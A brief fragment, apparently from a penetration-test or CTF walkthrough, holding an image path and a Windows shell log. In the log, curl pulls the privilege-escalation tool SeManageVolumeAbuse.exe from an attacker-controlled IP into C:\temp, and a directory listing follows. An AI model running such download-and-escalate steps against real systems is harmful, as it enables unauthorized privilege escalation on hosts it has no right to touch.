 SHELL> curl 10.0.5.109/SeManageVolumeAbuse.exe -o C:\temp\SeManageVolumeAbuse.exe
SHELL> cd C:\temp\
SHELL> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/7/2026 8:21 PM 28 out.txt
-a---- 2/7/2026 8:30 PM 1882 pipe.ps1
-a---- 2/7/2026 8:36 PM 14336 SeManageVolumeAbuse.exe